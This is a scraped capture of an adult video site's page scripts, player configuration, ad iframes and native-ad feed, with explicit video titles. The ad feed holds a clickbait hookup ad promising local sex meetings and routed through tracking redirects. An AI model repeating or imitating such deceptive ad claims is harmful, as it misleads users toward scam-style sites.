réponses",entity_id:16135,entity_type:"post",preload_comments:true,max_timestamp:612};module.post_data={"related_pornstars":[],"related_categories":["9","13","16","19","21","25","26","32","40"],"video_duration":"612"};return module;}(tkn_common||{}));</script><script type="text/javascript">
			var LANG_PASSWORD_MISMATCH = 'Les mots de passe ne correspondent pas';
		</script><script type="text/javascript" src="https://assets.roadsexe.com/assets/roadsexe/js/bundle.js?ver=1764243147"></script><script></script><script type="text/javascript">function lazy_loading(container,mobile){var lazyClass=mobile?'.lazy-mobile':'.lazy';if(jQuery.fn.lazy){if(typeof container==='undefined')container='body';lazyInstance=$(container).find(lazyClass).lazy({chainable:false,scrollDirection:'vertical',effect:'fadeIn',effectTime:300,visibleOnly:true,onError:function(element){parent_class=$(element).data('parent_class');if(parent_class){var parent_element=$(element).parents(parent_class).get(0);}},afterLoad:function(element){var parent_class;if(parent_class=$(element).data('parent_class')){$(element).parents(parent_class).addClass('lazy-loaded');}else
$(element).addClass('lazy-loaded');},loadbyfunc:function(element){var el=$(element);var obj=$(el).data('object_name');var func=$(el).data('method_name');obj=obj&&typeof window[obj]!=='undefined'?window[obj]:window;if(func&&typeof obj[func]==='function')
obj[func](el);},onFinishedAll:function(){}});$(document).one('scroll',function(e){if(Math.abs($(document).scrollTop()-($(document).height()-$(window).height()))<200){setTimeout(function(){lazyInstance.loadAll();},600);}});}else{var els;if(typeof container!=='undefined'){els=$(container).find(lazyClass);}
else{els=$(lazyClass);}
if(els.length){$.each(els,function(index,el){$(el).attr('src',$(el).data('src'));});}}
if(typeof mobile==='undefined'){if(tkn_is_mobile.is_mobile())lazy_loading(container,true);}}$('body').one('tkn:ready',function(){$.ajaxSetup({cache:true});setTimeout(function(){function get_js_cfg(){return $.ajax({url:"https://assets.roadsexe.com/assets/default/js/common_var.js?ver=20251112",dataType:"script",type:"GET",tknScope:'get_js_cfg',cache:true});}
function load_javascript_files(){setTimeout(function(){$.when($.getScript('https://assets.roadsexe.com/assets/default/js/excluded/lightslider.js?ver=1650529043'),$.getScript('https://assets.roadsexe.com/assets/default/js/excluded/jquery.autocomplete.js?ver=1650529045'),$.getScript('https://assets.roadsexe.com/assets/default/js/excluded/typeahead.bundle.js?ver=1650529044'),$.getScript('https://assets.roadsexe.com/assets/default/js/excluded/jquery.mark.min.js?ver=1650529045'),$.Deferred(function(deferred){$(deferred.resolve);})).done(function(){$('body').trigger('tkn:js_excluded_ready');});},50);setTimeout(function(){$.when($.getScript('https://assets.roadsexe.com/assets/roadsexe/js/common/bundle_common.js?ver=1763035329'),$.Deferred(function(deferred){$(deferred.resolve);})).done(function(){var sidebar_el=document.getElementById('sidebar_category_list_wrapper');if(sidebar_el){if(typeof SimpleBar=="undefined"){setTimeout(function(){new SimpleBar(sidebar_el);},600);}else{new SimpleBar(sidebar_el);}}
$.when($.getScript('https://assets.roadsexe.com/assets/roadsexe/js/specific/bundle_specific.js?ver=1758021794'),$.Deferred(function(deferred){$(deferred.resolve);})).done(function(){$('body').trigger('tkn:js_ready');$('body').trigger('tkn:js_specific_ready');}).always(function(){$('body').trigger('tkn:dom_ready');}).fail(function(e,b,c){console.log('failed Loading specific files',e,b,c);});$('body').trigger('tkn:js_ready');$('body').trigger('tkn:js_common_ready');if(!tkn_disclaimer_helper.succesfully_loaded)window.handleAgeverif();lazy_loading();});},50);}
$('body').on('tkn:js_specific_ready',function(){$('.jstemp_specific_disabled').attr('disabled',false).removeClass('jstemp_specific_disabled');});get_js_cfg().done(function(){if(window.requestIdleCallback){window.requestIdleCallback(function(){load_javascript_files();},{timeout:3000});}else{load_javascript_files();}});},1600);});function load_js(script_path,onload,onerror){if(typeof script_path==="undefined")return false;var script=document.createElement('script');if(typeof onload==='function'){script.onload=function(){onload();};}
if(typeof onerror==='function'){script.onerror=function(){onerror();};}
script.src=script_path;script.type="text/javascript";if(typeof script['async']!=='undefined'){script.async=true;}
document.getElementsByTagName('head')[0].appendChild(script);}
function load_css(style_path){var style=document.createElement('link');style.rel="stylesheet preload";style.href=style_path;$('head').append(style);}
$('body').one('tkn:js_ready',function(){if(!adblock_is_disabled()){$('body').removeClass('amaenao').addClass('amaesim');};if(typeof ga==='function'){var gaEventAction=adblock_is_enabled()?'yes':'no';ga('send','event',{eventCategory:'adblock',eventAction:gaEventAction,nonInteraction:true,});}});$('body').on('tkn:load_more_event',function(e,args){});$('body').one('tkn:ready',function(){if((typeof(tkn_common)!='undefined')&&(typeof(tkn_common.url)!='undefined')&&(typeof(tkn_common.url.no_video_support)!='undefined')&&tkn_common.mobile_no_video_support&&(!Modernizr.video.h264||Modernizr.video.h264=="no")){window.location.href=tkn_common.url.no_video_support;}
$('body').on('change','.js_mobile_category_select',function(e){var category_selected=$('.js_mobile_category_select').find(':selected');window.location.pathname=category_selected.data("category_url");});$('.content_description_pool_wrapper input').on('paste',function(){return false;});$('.content_description_pool_wrapper textarea').on('paste',function(){return false;});$('body').one('tkn:js_specific_ready',function(){});$('body').one('tkn:js_ready',function(){tkn_common.token="b599f1dd76c5971554ebddc094480cd111397abfdcc6d74062bd2b9187abf8b6";});});function loadEmojis(){}function sleep(milliseconds) {
				const date = Date.now();
				var currentDate = null;
				do {
					currentDate = Date.now();
				} while (currentDate - date < milliseconds);
			}

			$(document).ready(function() {
				// check if we have support for media queries
				( ! Modernizr.mediaqueries ) && load_js('/assets/default/js/excluded/respond.min.js');
				$('body').trigger('tkn:ready');
			});
		</script><!-- [if lte IE 9]><script type="text/javascript" src="https://assets.roadsexe.com/assets/default/js/excluded/IE9.js?ver=1650529044"></script><![endif]--><script type="text/javascript">var seek_data={};var cookie_name="discl";var session_cookie_flag_name='discl_s_t';$('body').one('tkn:js_common_ready',function(){setTimeout(function(){window.addEventListener("message",receiveMessage,false);var status="ENABLED";seek_data.seek_value=amplify.store.localStorage('seek');if(status!="ENABLED")clear_seek();var post_id=16135;var post_url="/video/sexe-anal-pour-cette-secretaire-au-cul-serre-16135.html";var post_title="Sexe anal pour cette secrétaire au cul serré";var post_thumbnail="https://image-cdn.roadsexe.com/thumbs/2018/09/278352/120x68/18.jpg";$(document).trigger('tkn:save_view',['post',post_id]);tkn_history.add_view_item(post_id,post_url,post_title,post_thumbnail);tkn_already_seen.add_seen_video(post_id);tkn_favorites.check_favorites_disable(post_id,'post');tkn_rating.check_rating_disable(post_id,'post');$('body').on('click','.js_rating_up',function(){tkn_rating.add_like(post_id,'post');});$('body').on('click','.js_rating_down',function(){tkn_rating.add_dislike(post_id,'post');});$('body').on('click','.js_favorite_post',function(){tkn_favorites.add_favorite(post_id,'post');});$('body').on('click','.js_video_embed_trigger',function(){$('.js_video_embed').toggle();});$('body').on('click','.js_video_show_casting',function(){tkn_casting.toggle_casting_modal();});load_post_page_advertising();},0);});$('body').one('tkn:js_specific_ready',function(){var post_id=16135;tkn_posts_stats.send_stats(post_id);if(tkn_disclaimer_helper.is_ageverif_enabled&&tkn_disclaimer_helper.agepass_check(false)===false){sendMetrikaSessionParameters({ageverif:'showageverif_btn'});}});function load_selected_advertising(){}
function load_post_page_advertising(){var post_page_advertising_mobile_enabled=parseInt("1");if((tkn_is_mobile.is_mobile()&&!post_page_advertising_mobile_enabled)||adblock_is_disabled()===false){if(!tkn_is_mobile.is_mobile()){var js_ad_height=$('.js_ad_wrapper')[0].offsetHeight;$('.js_post_bottom_extra_wrapper')[0].style.height=js_ad_height+'px';}
$('.js_ad_wrapper').remove();return;}
if(load_selected_advertising()){var ads_adjustment_interval=setInterval(function(){var inner_ads_container=$('.mgbox').length>0?$('.mgbox'):$('.js_ad > div > div');if(inner_ads_container.length===0){clearInterval(ads_adjustment_interval);return false;}
if(inner_ads_container.children().length!==0){tkn_adapt_container.adapt_container_rows(inner_ads_container,1);clearInterval(ads_adjustment_interval);}},200);$(window).on('resize',function(){var inner_ads_container=$('.mgbox').length>0?$('.mgbox'):$('.js_ad > div > div');tkn_adapt_container.adapt_container_rows(inner_ads_container,1);});}}
function seek_video(second){tkn_global_helper.send_post_message_to_player({msg_origin:'ewkplrpmr',msg_text:'seek',second:second},'*');$('.js_show_more_video_tags').click();}
function show_marker(second){if(tkn_disclaimer_helper.agepass_check(false)===false)return;send_message('showmarker',second);}
function hide_marker(){send_message('hidemarker');}
function receiveMessage(event){if(!(event.data||false))return;if(event.data['msg_origin']==='ewkplrpms'){var session_cookie_value=read_cookie(session_cookie_flag_name);var disclaimer_cookie=read_cookie(cookie_name);if(event.data['msg_text']['action']){switch(event.data['msg_text']['action']){case'marker-hover':var selector='#btn_video_tag_sec_'+event.data['msg_text']['time'];$(selector).addClass('marker_hover');break;case'marker-out':$('.video_tag_position').removeClass('marker_hover');break;}}else{if(event.data['msg_text']=='ready'){if(seek_data.seek_value!=null){send_message('play');}}
if(event.data['msg_text']=='play'){if(disclaimer_cookie==null||(disclaimer_cookie=="2"&&session_cookie_value==null)){}}
if(seek_data.seek_value!=null){if(event.data['msg_text']=='play'){send_message('seek');clear_seek();}}
if((typeof event.data['msg_text']==='object')&&(event.data['msg_text'].type=='ProducerOverlayInit')){var download_button=document.getElementById('video_full_download_btn');if(download_button){download_button.href=download_button.href+event.data['msg_text'].url;download_button.classList.remove("hidden");}}}}}
function send_message(msg,second){var post_message_obj={msg_origin:'ewkplrpmr',msg_text:msg,};if(msg==='showmarker'||msg==='hidemarker'){if(!!second)post_message_obj.second=second;tkn_global_helper.send_post_message_to_player(post_message_obj,'*');return;}
if(msg==='seek'){if(seek_data.seek_value!=null){post_message_obj.second=parseInt(seek_data.seek_value);tkn_global_helper.send_post_message_to_player(post_message_obj,'*');}else{return;}}
if(msg==='pause'){tkn_global_helper.send_post_message_to_player(post_message_obj,'*');}}
function clear_seek(){try{amplify.store.localStorage('seek',null);seek_data={};}catch(e){}}
function read_cookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length);}
return null;}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://video.roadsexe.com/player/index/278352/3707/15705/0/auto/0/roadsexe.com_sexe-anal-pour-cette-secretaire-au-cul-serre/18
body_size: 3022
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <title>Player</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="refresh" content="7200">
            <link  rel="shortcut icon" type="images/x-icon" href="https://video.roadsexe.com/images/favicon.ico?ver=1768405173" />    <link href="https://fonts.googleapis.com/css?family=Material+Icons+Sharp" rel="stylesheet">

    
    <style>
        html,
        body {
            width: 100%;
            height: 100%;
            margin: 0;
            padding: 0;
            overflow: hidden;
        }
    </style>
</head>

<body>
    <div id="vhsPlayer"></div>
    <script>
        ! function(t) {
            function e() {
                var e = this || self;
                e.globalThis = e;
                delete t.prototype._T_;
            }
            "object" != typeof globalThis && (this ? e() : (t.defineProperty(t.prototype, "_T_", {
                configurable: true,
                get: e
            }), _T_));
        }(Object);
    </script>

    <script src="https://video.roadsexe.com/js/testEs6.js?ver=1768405173&1"></script>
    <link href="https://video.roadsexe.com/js/new-player/dist/assets/style_v1.5.9.css?ver=1768405257&1" rel="stylesheet">
    <script src="https://video.roadsexe.com/js/new-player/dist/assets/main_v1.5.9.js?ver=1768405257&1"></script>

    <script>
        window.player_args = window.player_args || [];
        window.player_args.push({"elementId":"vhsPlayer","autoplay":false,"debug":false,"muted":false,"playsInline":true,"addBigPlayButton":false,"plugins":{"thumbnails":{"src":"https:\/\/image-cdn.roadsexe.com\/thumbs\/2018\/09\/278352\/278352_storyboard_full.vtt","kind":"thumbnails"},"subtitles":[],"localization":{"de":{"DISABLE_ADBLOCKER":"Bitte deaktivieren Sie Ihren Werbeblocker!","VIDEO_OFFERED_BY":"Video angeboten von","REPORT":"Melden","DMCA":"Urheberrecht","SPAM":"Spam","NOT_PORN":"Nicht pornografisch","UNDERAGE":"Minderj\u00e4hrig","OTHER":"Andere","EMAIL":"E-Mail","COMMENT":"Kommentar","SUBMIT":"Absenden","CLOSE":"Schlie\u00dfen","REASON":"Grund","INVALID_EMAIL":"Bitte geben Sie eine g\u00fcltige E-Mail-Adresse ein.","REASON_REQUIRED":"Bitte w\u00e4hlen Sie einen Grund aus.","COMMENT_REQUIRED":"Bitte geben Sie einen Kommentar ein."},"en":{"DISABLE_ADBLOCKER":"Please disable your ad blocker!","VIDEO_OFFERED_BY":"Video offered by","REPORT":"Report","DMCA":"Copyright","SPAM":"Spam","NOT_PORN":"Not porn","UNDERAGE":"Underage","OTHER":"Other","EMAIL":"Email","COMMENT":"Comment","SUBMIT":"Submit","CLOSE":"Close","REASON":"Reason","INVALID_EMAIL":"Please enter a valid email address.","REASON_REQUIRED":"Please select a reason.","COMMENT_REQUIRED":"Please enter a comment."},"es":{"DISABLE_ADBLOCKER":"\u00a1Desactiva tu bloqueador de anuncios!","VIDEO_OFFERED_BY":"V\u00eddeo ofrecido por","REPORT":"Reportar","DMCA":"Derechos de autor","SPAM":"Spam","NOT_PORN":"No pornogr\u00e1fico","UNDERAGE":"Menor de edad","OTHER":"Otro","EMAIL":"Correo electr\u00f3nico","COMMENT":"Comentario","SUBMIT":"Enviar","CLOSE":"Cerrar","REASON":"Raz\u00f3n","INVALID_EMAIL":"Por favor, ingrese una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","REASON_REQUIRED":"Por favor, seleccione una raz\u00f3n.","COMMENT_REQUIRED":"Por favor, ingrese un comentario."},"fr":{"DISABLE_ADBLOCKER":"D\u00e9sactivez votre bloqueur de publicit\u00e9s S'il vous plait!","VIDEO_OFFERED_BY":"Vid\u00e9o offerte par","REPORT":"Rapport","DMCA":"Droits d\u2019auteur","SPAM":"Spam","NOT_PORN":"Pas pornographique","UNDERAGE":"Mineur","OTHER":"Autre","EMAIL":"E-mail","COMMENT":"Commentaire","SUBMIT":"Soumettre","CLOSE":"Fermer","REASON":"Raison","INVALID_EMAIL":"Veuillez saisir une adresse e-mail valide.","REASON_REQUIRED":"Veuillez s\u00e9lectionner une raison.","COMMENT_REQUIRED":"Veuillez saisir un commentaire."},"it":{"DISABLE_ADBLOCKER":"Si prega di disattivare il blocco pubblicitario!","VIDEO_OFFERED_BY":"Video offerto da","REPORT":"Segnala","DMCA":"Copyright","SPAM":"Spam","NOT_PORN":"Non pornografico","UNDERAGE":"Minorenne","OTHER":"Altro","EMAIL":"Email","COMMENT":"Commento","SUBMIT":"Invia","CLOSE":"Chiudi","REASON":"Motivo","INVALID_EMAIL":"Per favore inserisci un indirizzo email valido.","REASON_REQUIRED":"Per favore seleziona un motivo.","COMMENT_REQUIRED":"Per favore inserisci un commento."},"pl":{"DISABLE_ADBLOCKER":"Schakel uw adblocker uit!","VIDEO_OFFERED_BY":"Video aangeboden door","REPORT":"Zg\u0142o\u015b","DMCA":"Prawa autorskie","SPAM":"Spam","NOT_PORN":"Nie porno","UNDERAGE":"Nieletni","OTHER":"Inne","EMAIL":"E-mail","COMMENT":"Komentarz","SUBMIT":"Wy\u015blij","CLOSE":"Zamknij","REASON":"Pow\u00f3d","INVALID_EMAIL":"Prosz\u0119 wprowadzi\u0107 prawid\u0142owy adres e-mail.","REASON_REQUIRED":"Prosz\u0119 wybra\u0107 pow\u00f3d.","COMMENT_REQUIRED":"Prosz\u0119 wprowadzi\u0107 komentarz."},"pt":{"DISABLE_ADBLOCKER":"Por favor, desative o seu bloqueador de an\u00fancios!","VIDEO_OFFERED_BY":"V\u00eddeo oferecido por","REPORT":"Denunciar","DMCA":"Direitos autorais","SPAM":"Spam","NOT_PORN":"N\u00e3o \u00e9 pornografia","UNDERAGE":"Menor de idade","OTHER":"Outro","EMAIL":"E-mail","COMMENT":"Coment\u00e1rio","SUBMIT":"Enviar","CLOSE":"Fechar","REASON":"Motivo","INVALID_EMAIL":"Por favor, insira um endere\u00e7o de e-mail v\u00e1lido.","REASON_REQUIRED":"Por favor, selecione um motivo.","COMMENT_REQUIRED":"Por favor, insira um coment\u00e1rio."},"ru":{"DISABLE_ADBLOCKER":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0449\u0438\u043a \u0440\u0435\u043a\u043b\u0430\u043c\u044b!","VIDEO_OFFERED_BY":"\u0412\u0438\u0434\u0435\u043e \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043e","REPORT":"\u041f\u043e\u0436\u0430\u043b\u043e\u0432\u0430\u0442\u044c\u0441\u044f","DMCA":"\u0410\u0432\u0442\u043e\u0440\u0441\u043a\u043e\u0435 \u043f\u0440\u0430\u0432\u043e","SPAM":"\u0421\u043f\u0430\u043c","NOT_PORN":"\u041d\u0435 \u043f\u043e\u0440\u043d\u043e\u0433\u0440\u0430\u0444\u0438\u044f","UNDERAGE":"\u041d\u0435\u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u043d\u043e\u043b\u0435\u0442\u043d\u0438\u0439","OTHER":"\u0414\u0440\u0443\u0433\u043e\u0435","EMAIL":"\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430","COMMENT":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","SUBMIT":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","CLOSE":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","REASON":"\u041f\u0440\u0438\u0447\u0438\u043d\u0430","INVALID_EMAIL":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b.","REASON_REQUIRED":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u0440\u0438\u0447\u0438\u043d\u0443.","COMMENT_REQUIRED":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439."}},"accentColor":{"played":"#ff6024"},"cookiePlayCounter":{"cookie":"vhs_plays_count","expire":86400},"poster":{"src":"https:\/\/image-cdn.roadsexe.com\/thumbs\/2018\/09\/278352\/1280x720\/18.jpg"},"adBlockDetector":false,"download":[{"src":"https:\/\/video.roadsexe.com\/download\/index\/278352\/3707\/f2130062d15c6b8a6b146672f23be183\/360\/roadsexe.com_sexe-anal-pour-cette-secretaire-au-cul-serreUHD4K","label":"360p","size":"39 MB"},{"src":"https:\/\/video.roadsexe.com\/download\/index\/278352\/3707\/f2130062d15c6b8a6b146672f23be183\/468\/roadsexe.com_sexe-anal-pour-cette-secretaire-au-cul-serreUHD4K","label":"468p","size":"65 MB"},{"src":"https:\/\/video.roadsexe.com\/download\/index\/278352\/3707\/f2130062d15c6b8a6b146672f23be183\/720\/roadsexe.com_sexe-anal-pour-cette-secretaire-au-cul-serreUHD4K","label":"720p","size":"144 MB"}],"postMessage":{"originSecretSend":"ewkplrpms","originSecretRead":"ewkplrpmr","domain":"roadsexe.com","params":{"video_id":"278352"},"events":["playing","play","ready","pause","ended","seeked","seek","seeking","currentTime","snapshot","mute","autoplay","markerShown","markerHidden","fullScreenIn","fullScreenOut","adStart","adComplete","adSkip"]},"errorTracker":{"params":{"videoId":"278352"},"event":"player_error","rate":1},"statsCollector":{"url":"https:\/\/wstats.slashed.cloud\/api\/add_stat","key":"611b53a0ba02fc6e104f33d3ee1574c8","group":"ewok_video_qualities","params":{"videoId":"278352","streamingMethod":"HLS","codec":"AUTO"},"watchTime":15},"reportDialog":{"url":"https:\/\/video.roadsexe.com\/player\/report_video\/rjcg80okk1886g8bcquomj3fup\/278352\/27897\/2","reasons":["DMCA","SPAM","NOT_PORN","UNDERAGE","OTHER"],"buttonColor":"#ff6024"},"volumePersister":true,"animatedPlayButton":true,"safeMode":{"originSecretSend":"ewkplrpms","originSecretRead":"ewkplrpmr","domain":"roadsexe.com","data":{"country_id":222,"region_code":"US-OH","country_classification":0,"video_status":"ENABLED","video_timestamp":0,"timestamps":[false],"classifications":{"0":"sfw","10":"nudity","20":"erotic","30":"porn"},"player_mode":"safe"}}},"tracks":[],"src":[{"src":"https:\/\/video-cdn.roadsexe.com\/videos\/423590_67DPppYXIoK32wU9\/hZovMTEMS9hvZsk1-I9Hpw\/1769109398\/master.m3u8","type":"application\/x-mpegurl","codec":"AUTO"},{"type":"multi-progressive","codec":"h264","srcSet":[{"src":"https:\/\/video-cdn.roadsexe.com\/videos\/423590_67DPppYXIoK32wU9\/qid3891v1_h264_1800_720.mp4?md5=X05_E6YrUz_HpOnG_wO9Pw&expires=1769109398","type":"video\/mp4; codecs=\"avc1.4d4015\"","label":"720p","active":false},{"src":"https:\/\/video-cdn.roadsexe.com\/videos\/423590_67DPppYXIoK32wU9\/qid3888v1_h264_800_468.mp4?md5=DOl2Nl3bsK0UKiTtlne7rA&expires=1769109398","type":"video\/mp4; codecs=\"avc1.4d4015\"","label":"468p","active":false},{"src":"https:\/\/video-cdn.roadsexe.com\/videos\/423590_67DPppYXIoK32wU9\/qid3885v1_h264_450_360.mp4?md5=PnH4Gu3ddLsy_1ZX6y2tcQ&expires=1769109398","type":"video\/mp4; codecs=\"avc1.4d4015\"","label":"360p","active":false}]}],"persister":{"prefix":"player_persister","expiresIn":2592000000},"language":"fr"});
    </script>

    <script type="module" src="https://stats.slashed.cloud/codec-support.js"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a.realsrv.com/iframe.php?idzone=4041718&size=300x250
body_size: 75
content:

<!DOCTYPE html>
<body style="margin:0px;">
    <script async type="application/javascript" src="https://a.realsrv.com/build-iframe-js-url.js?idzone=4041718"></script>
    <script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script>
</body>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plx.roadsexe.com/zone/3181
body_size: 111
content:
<!DOCTYPE html>
<html>
<head>
<title>...</title>
<meta name="robots" content="none" />
<style type="text/css">html,body{width:100%;height:100%;}body,iframe{margin:0;padding:0;border:0;}</style>
<script>
try {
    if (typeof parent.__PLX_SKIN === 'undefined' || typeof parent.__PLX_IF === 'undefined') {
        //console.warn("Must load '//cdn-assetsx.pnperf.com/assets/public/js/bpiframe.js' on header, 'parent.__PLX_SKIN' and 'parent.__PLX_IF' are set on 'bpiframe.js'.");
    }
} catch(e) {
    //console.warn("Couldn't access functions on '//cdn-assetsx.pnperf.com/assets/public/js/bpiframe.js' from a cross-origin frame (not a friendly iframe).");
}
</script>
</head>
<body>
<!-- BEGIN BANNER: HTML -->
<div style="width:728px; text-align:center; margin:0 auto;">
  <!-- Option 1: JS embed -->
  <script type="text/javascript" 
          src="//cdn.tsyndicate.com/sdk/v1/bi.js" 
          data-ts-spot="9201dc92f97c485386a2f2d4143b05ca" 
          data-ts-width="728" data-ts-height="90" async defer>
  </script>
</div><!-- END BANNER: HTML -->

<!-- BEGIN: PIXEL TAG BULK --><script type="text/javascript">(function () {new Image().src = "https://scn.pnstat.com/api/hs_bulk/data/[base64]/format/image";})();</script><noscript><div style="display:none;"><img src="https://scn.pnstat.com/api/hs_bulk/data/[base64]/format/image" width="1" height="1" style="border-style:none;" alt=""/></div></noscript><!-- END: PIXEL TAG BULK --></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?native-settings=1&idzone=4653360&cookieconsent=true&&scr_info=bmF0aXZlYWRzfHwy&p=https%3A%2F%2Fwww.roadsexe.com%2Fvideo%2Fsexe-anal-pour-cette-secretaire-au-cul-serre-16135.html
body_size: 4204
content:
{"layout":{"widgetHeaderContentHtml":"<a target=\"_blank\" href=\"https:\/\/www.exoclick.com\" rel=\"nofollow\">Powered By <span><\/span><\/a>","branding_logo":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo.png","branding_logo_hover":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo-hover.png","itemsPerRow":2,"itemsPerCol":1,"font_family":"Arial, Helvetica, Verdana, sans-serif","header_font_size":"12px","header_font_color":"#999999","widget_background_color":"transparent","widget_width":"1208px","minimum_width_for_full_sized_layout":"450px","item_height":"300px","item_padding":"10px","image_height":"450px","image_width":"600px","text_margin_top":"3px","text_margin_bottom":"3px","text_margin_left":"0px","text_margin_right":"0px","title_font_size":"16px","title_font_color":"#000000","title_font_weight":"bold","title_decoration":"none","title_hover_color":"#0000FF","title_hover_font_weight":"bold","title_hover_decoration":"none","description_font_size":"12px","description_font_color":"#555555","description_font_weight":"normal","description_decoration":"none","description_hover_color":"#0055FF","description_hover_font_weight":"normal","description_hover_decoration":"none","open_in_new_window":1,"mobile_responsive_type":1,"header_is_on_top":1,"header_text_align":"right","title_enabled":1,"description_enabled":0,"image_border_size":"","image_border_color":"","text_align":"center","customcss_enabled":1,"customcss":".exo-native-widget-item-content {    \n    height: auto !important;\n    line-height: normal;\n}\n.exo-native-widget-item-content-box {\n    position: relative !important;\n    padding-bottom: 5px;\n    width: 100%;\n}","header_enabled":0,"mobile_breakpoint":450,"spacing_v":4,"spacing_h":8,"zoom":0,"mobile_rows":4,"mobile_cols":1,"use_v2_script":1,"text_enabled":1,"mobile_image_width":600,"mobile_text_box_size":90,"mobile_text_enabled":1,"mobile_text_position":"bottom","mobile_image_height":450,"delaySeconds":0,"frequency":0,"frequencyCount":0,"publisherAdType":"native-recommendation","adTriggerType":"","popTriggerMethod":"","popTriggerClasses":"","item_spacing_on_each_side":"5px","text_position":"bottom","text_box_size":"90px","widget_height":"540px","brand_enabled":0,"brand_font_size":"11px","brand_font_color":"#555555","brand_font_weight":"normal","brand_decoration":"none"},"data":[{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/3024d92d44fd9e7fb3a2b290b02ea7779b719949.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/71c815382340c4ebaeb9fc2972e19eef9888beb4.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA11UwXLaMBD9FV841qOVZNk6dgJppiSEJoHQXBgjC3AxtpFlCIw.vmtBEtqRx7va97Ty212IoyihRDhwa2vrpse.9.gtPllqNX8PVbXFTd69VJGrTViv6x67VT3WB4igR8VGH3EjhVrbFVVrWlK5JJzLZL07RgIJjVHzddXYMt1qZJoqzRr9rs.pxT41eWrzqpzn2TkpiSBhBCFVlXttGsSauTWp2uTlCimVyUaLu_H4_m78Mr0b3z_wSLEJwGQyPbbb7a7YbW1VZMMIwNSz59bU2VBMidkNf7LpyxQmp9e23hXttmk8ENfsuS2yh45Tl4.W16emKSmpKsKBQ1vVpEXDS1JvT5ZlQ75SMo937A_0w.hUR7PuuL.i9u7obZaN7sejTCH6PzgUb517.9pf7GcP7Pevpw07hcOnga6W7FFd5xZTgI2c_gBrp6CVfbV0k.wHMGjlxBYDu5n3V.HhG1bqVJX6XD8uIsaErx42cFWZ4zkuE1_QxqJPQtI1rsnt5VCScOJbhb08YHkx5NltaU3X3MkzDoWw6QrHo384HHr05qOL6Po.3uzzTFdoL8G0TAs0ddWajqKt1R5URts0N57Sdkhb.[base64]&cb=e2e_69725b7758d1f7.55009401","title":"Craigslist for Sex in Columbus Tonight\ud83d\ude18\u2764\ufe0f","description":"Rich Mature Cougars in Columbus Want to Meet You Tonight\ud83d\udc49\ud83e\udd70","brand":"Rich-Mature-Cougars.com","original_url":"https:\/\/date4x.com\/im\/click.php?c=1151&key=96chtg2ch2n29f04498hqy56&src_hostname=roadsexe.com&variation_id=115051830&conversions_tracking=ordNbHPPLHPTVHPLM45c3U11UUVyummqlqmtoldK511rpXSurpdK6V0rqKJ3VTV1UzWupqlumssdK6V07p3SuldM6V0rpnOt4pzssn20oo04141uop0u41u4n0pmzt3dK4gc9i7q3j1D.5zp5XSuldK6V0rpXSuldNZXdNLPNdc5zpXSuldK6V0rpXSuldK6Z0rpXFWDbvXM3YQRk3z.KREeof3Oc4gc9i7q3j1D.6V11k9VG1ttV1ectWt2k8vE1Eu9UtlEtk_Dg.w-&zone_id=4653360&category_id=98&cost=0.01&site_id=884056&keyword=&country=USA&tags=www,roadsexe,com,video,sexe,anal,pour,cette,secretaire,au,cul,serre,16135,html","image_position":"50% 